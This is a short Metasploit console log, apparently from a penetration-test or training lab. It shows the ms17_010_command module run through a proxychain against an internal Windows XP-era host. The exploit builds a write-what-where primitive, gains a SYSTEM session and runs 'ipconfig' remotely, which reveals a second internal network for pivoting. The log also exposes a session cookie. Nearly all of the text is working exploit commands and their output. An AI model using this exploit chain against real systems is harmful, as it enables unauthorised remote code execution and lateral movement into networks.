 msf5 auxiliary(admin/smb/ms17_010_command) > run
|S-chain|-<>-127.0.0.1:1080-<><>-10.1.6.50:445-<><>-OK
[INFO ] [10.1.6.50:445] HTTP [200]: cookie [MM_SessionId=mi45uh55mmuhdg45l3cz
[*] 10.1.6.50:445 - Target OS: Windows 5.1
[*] 10.1.6.50:445 - Filling barrel with fish... done
[*] 10.1.6.50:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.1.6.50:445 - [*] Preparing dynamite...
[*] 10.1.6.50:445 - [*] Trying stick 1 (x86)...Boom!
[*] 10.1.6.50:445 - [+] Successfully Leaked Transaction!
[*] 10.1.6.50:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.1.6.50:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.1.6.50:445 - Reading from CONNECTION struct at: 0x84f42bc8
[*] 10.1.6.50:445 - Built a write-what-where primitive...
[+] 10.1.6.50:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.1.6.50:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.1.6.50:445 - checking if the file is unlocked
[*] 10.1.6.50:445 - Getting the command output...
[*] 10.1.6.50:445 - Executing cleanup...
[+] 10.1.6.50:445 - Cleanup was successful
[+] 10.1.6.50:445 - Command completed successfully!
[*] 10.1.6.50:445 - Output for "ipconfig":
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.1.6.50
Subnet Mask . . . . . . . . . . . : 255.0.0.0
IP Address. . . . . . . . . . . . : 192.168.100.6
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.100.1
[*] 10.1.6.50:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
重生信息安全